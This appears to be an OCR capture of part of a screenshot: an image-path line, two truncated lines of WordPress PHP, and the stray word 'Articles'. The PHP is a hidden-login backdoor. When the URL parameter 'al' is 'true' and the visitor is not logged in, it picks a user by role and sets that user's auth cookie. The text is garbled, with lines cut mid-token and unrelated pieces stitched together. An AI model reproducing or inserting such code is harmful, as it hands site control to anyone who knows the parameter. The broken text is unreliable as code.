
$_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['rol
'=>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0
Articles